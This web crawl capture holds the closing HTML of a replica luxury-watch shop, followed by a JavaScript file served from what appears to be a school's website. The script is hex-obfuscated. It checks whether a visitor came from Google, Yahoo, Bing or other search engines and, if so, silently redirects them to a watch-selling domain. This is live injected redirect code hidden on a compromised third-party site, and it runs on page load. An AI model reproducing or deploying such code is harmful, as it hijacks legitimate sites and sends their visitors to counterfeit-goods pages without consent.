	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyhollowschool.org/js/watches.js
body_size: 57
content:
var LUrXyah1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var zrkTQ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var Vp3=/(.*)google.(.*)$/;LUrXyah1+="\x68\x6b\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73";LUrXyah1+="";if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)yahoo.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)aol.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)bing.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)search.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)ask.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)msn.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)semalt.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zapmeta.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)seznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zoznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)lycos.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;